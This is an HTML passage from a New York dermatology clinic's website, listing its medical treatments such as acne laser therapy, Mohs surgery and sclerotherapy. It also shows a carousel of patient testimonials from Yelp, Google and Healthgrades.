<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="../">Homepage</a> // Medical Treatments</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Medical Treatments New York, NY</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Treatments</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Laser &amp; Skin Surgery Center of New York is home to board-certified and fellowship-trained physicians, dermatologists, and plastic surgeons who have extensive training and experience in treating skin diseases, conditions, and cosmetic issues at any age. With over 230,000 patients in our database, we are committed to administering the highest quality care by using the most advanced methods in research, diagnosis, and treatments of skin disorders and aesthetic procedures.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>All Medical Treatments</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>we provide</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_0 et_clickable et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Acne Treatments</h2>
				<div class="et_pb_toggle_content clearfix"><p>Acne affects people of all ages. In fact, acne is the most common skin disorder in the United States. 85% of Americans will have acne at some point in their lives. Our board-certified dermatologists have the expertise, experience, and devices necessary to get your acne under control.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/acne/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_1 et_clickable et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Aesthetician Treatments</h2>
				<div class="et_pb_toggle_content clearfix"><p>In addition to our world-leading lasers and injectables, Laser &amp; Skin Surgery Center of New York offers a wild range of aesthetic treatments for the face and body.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_2 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Laser Acne Treatment</h2>
				<div class="et_pb_toggle_content clearfix"><p>Laser &amp; Skin Surgery Center of New York is proud to offer a revolutionary laser acne treatment that utilizes both the Excel V and the Q-switched Nd:YAG laser to produce an optimal outcome with minimal discomfort and downtime. The Isolaz laser is also an effective acne treatment.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_3 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Laser for Psoriasis</h2>
				<div class="et_pb_toggle_content clearfix"><p>Laser treatments offer relief from psoriasis symptoms with fewer treatment sessions and faster results.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Read More</a></strong></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_4 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">MiraDry</h2>
				<div class="et_pb_toggle_content clearfix"><p>MiraDry is a nonsurgical treatment designed to address hyperhidrosis or excessive sweating.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/miradry/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_5 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Mohs Surgery</h2>
				<div class="et_pb_toggle_content clearfix"><p>Mohs surgery is a specialized technique used to remove cancerous tissue while leaving healthy tissue surrounding the cancer intact.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_6 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Mole Removal</h2>
				<div class="et_pb_toggle_content clearfix"><p>Mole removal is a procedure to remove both common and atypical moles, leaving the best possible cosmetic result.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_7 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Port Wine Birthmark Treatment</h2>
				<div class="et_pb_toggle_content clearfix"><p>Port-wine stains can affect your appearance and self-confidence, but laser treatments are available today to eliminate them in many cases. The board-certified physicians at Laser &amp; Skin Surgery Center of New York are world-renowned for their expertise in the treatment of port-wine birthmarks with the most effective techniques and treatments available today.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Read More</a></strong></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_8 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h2 class="et_pb_toggle_title">Sclerotherapy</h2>
				<div class="et_pb_toggle_content clearfix"><p>Sclerotherapy is an injectable treatment that eliminates visible spider veins and smaller varicose veins from the legs and other areas of the body without anesthesia and downtime.</p>
<p><strong><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Read More</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/Bogrry">Request An Appointment</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven&#8217;t found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_right et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/treatment/">See all treatments we offer</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/oJeOi9">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_15">
